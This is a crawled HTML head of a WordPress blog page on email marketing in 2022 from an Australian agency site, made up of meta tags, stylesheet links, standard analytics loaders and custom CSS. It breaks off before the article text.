

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://labelandmint.com.au/the-importance-of-email-marketing-in-2022/
body_size: 17721
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://labelandmint.com.au/xmlrpc.php" />
	<title>The Importance of Email Marketing In 2022 - Label &amp; Mint</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="dc.title" content="The Importance of Email Marketing In 2022 - Label &amp; Mint">
<meta name="dc.description" content="We learned that plans could change quickly during a pandemic. Tomorrow&#039;s forecast may differ from yesterday. To stay on top of your game, you need to stay on top of the latest trends and projections. It&#039;s not as complicated as you probably think. Digital communication and interaction with customers were&hellip;">
<meta name="dc.relation" content="https://labelandmint.com.au/the-importance-of-email-marketing-in-2022/">
<meta name="dc.source" content="https://labelandmint.com.au/">
<meta name="dc.language" content="en_US">
<meta name="description" content="We learned that plans could change quickly during a pandemic. Tomorrow&#039;s forecast may differ from yesterday. To stay on top of your game, you need to stay on top of the latest trends and projections. It&#039;s not as complicated as you probably think. Digital communication and interaction with customers were&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://labelandmint.com.au/the-importance-of-email-marketing-in-2022/">
<meta property="og:url" content="https://labelandmint.com.au/the-importance-of-email-marketing-in-2022/">
<meta property="og:site_name" content="Label &amp; Mint">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="article:author" content="https://www.facebook.com/labelandmint">
<meta property="article:publisher" content="https://www.facebook.com/labelandmint">
<meta property="article:section" content="Blogs and Articles">
<meta property="og:title" content="The Importance of Email Marketing In 2022 - Label &amp; Mint">
<meta property="og:description" content="We learned that plans could change quickly during a pandemic. Tomorrow&#039;s forecast may differ from yesterday. To stay on top of your game, you need to stay on top of the latest trends and projections. It&#039;s not as complicated as you probably think. Digital communication and interaction with customers were&hellip;">
<meta property="og:image" content="">
<meta property="og:image:secure_url" content="">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="The Importance of Email Marketing In 2022 - Label &amp; Mint">
<meta name="twitter:description" content="We learned that plans could change quickly during a pandemic. Tomorrow&#039;s forecast may differ from yesterday. To stay on top of your game, you need to stay on top of the latest trends and projections. It&#039;s not as complicated as you probably think. Digital communication and interaction with customers were&hellip;">
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://labelandmint.com.au/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.2.0' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://labelandmint.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='wpseopress-local-business-style-inline-css'>
span.wp-block-wpseopress-local-business-field{margin-right:8px}

</style>
<style id='wpseopress-table-of-contents-style-inline-css'>
.wp-block-wpseopress-table-of-contents li.active>a{font-weight:bold}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://labelandmint.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://labelandmint.com.au/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.2.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://labelandmint.com.au/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://labelandmint.com.au/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='elementor-post-10-css' href='https://labelandmint.com.au/wp-content/uploads/elementor/css/post-10.css?ver=1729169558' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://labelandmint.com.au/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.4' media='all' />
<link rel='stylesheet' id='elementor-post-15287-css' href='https://labelandmint.com.au/wp-content/uploads/elementor/css/post-15287.css?ver=1730853194' media='all' />
<link rel='stylesheet' id='elementor-post-15454-css' href='https://labelandmint.com.au/wp-content/uploads/elementor/css/post-15454.css?ver=1729169559' media='all' />
<link rel='stylesheet' id='parent-css-css' href='https://labelandmint.com.au/wp-content/themes/hello-elementor/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='child-css-css' href='https://labelandmint.com.au/wp-content/themes/hello-elementor-child/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://labelandmint.com.au/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://labelandmint.com.au/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://labelandmint.com.au/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://labelandmint.com.au/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://labelandmint.com.au/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://labelandmint.com.au/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://labelandmint.com.au/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://labelandmint.com.au/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://labelandmint.com.au/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://labelandmint.com.au/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://labelandmint.com.au/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://labelandmint.com.au/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://labelandmint.com.au/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='elementor-post-418-css' href='https://labelandmint.com.au/wp-content/uploads/elementor/css/post-418.css?ver=1729169559' media='all' />
<link rel='stylesheet' id='elementor-post-268-css' href='https://labelandmint.com.au/wp-content/uploads/elementor/css/post-268.css?ver=1729169559' media='all' />
<link rel='stylesheet' id='elementor-post-980-css' href='https://labelandmint.com.au/wp-content/uploads/elementor/css/post-980.css?ver=1732192588' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://labelandmint.com.au/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://labelandmint.com.au/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://labelandmint.com.au/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://labelandmint.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://labelandmint.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://labelandmint.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://labelandmint.com.au/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://labelandmint.com.au/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://labelandmint.com.au/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://labelandmint.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://labelandmint.com.au/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.8.9' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://labelandmint.com.au/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://labelandmint.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://labelandmint.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://labelandmint.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://labelandmint.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://labelandmint.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://labelandmint.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-XXEN9KCYM7" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["labelandmint.com.au"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-XXEN9KCYM7");
</script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/labelandmint.com.au\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"the-importance-of-email-marketing-in-2022\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"post_type\":[\"post\",\"page\",\"e-landing-page\"],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://labelandmint.com.au/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://labelandmint.com.au/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://labelandmint.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://labelandmint.com.au/wp-json/wp/v2/posts/10651" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://labelandmint.com.au/?p=10651' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://labelandmint.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flabelandmint.com.au%2Fthe-importance-of-email-marketing-in-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://labelandmint.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flabelandmint.com.au%2Fthe-importance-of-email-marketing-in-2022%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.165.0" /><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-624399001"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-624399001');
</script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "m35fqwuw65");
		</script>
		<link rel="apple-touch-icon" sizes="76x76" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-TMNPZT9' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://labelandmint.com.au/wp-content/uploads/2022/11/elementor/thumbs/LM-FB-Profile-png-q3geqlc9h0r37k1bpf375csjti0pl3hzdfkd1u7ktc.png" sizes="32x32" />
<link rel="icon" href="https://labelandmint.com.au/wp-content/uploads/2022/11/elementor/thumbs/LM-FB-Profile-png-q3geqlcaxnat55tt044lonel2b2nz7cufl2kfis8uo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://labelandmint.com.au/wp-content/uploads/2022/11/elementor/thumbs/LM-FB-Profile-png-q3geqlcaxnat55tt044lonel2b2nz7cufl2kfis8uo.png" />
<meta name="msapplication-TileImage" content="https://labelandmint.com.au/wp-content/uploads/2022/11/LM-FB-Profile-png-300x300.png" />
		<style id="wp-custom-css">
			.credit-card-form {
    display: flex
;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.form-logo {
    text-align: center;
}

.credit-title {
    text-align: center;
    font-weight: 600;
    font-size: 25px;
    color: #000000;
}

.credit-snippets {
    text-align: center;
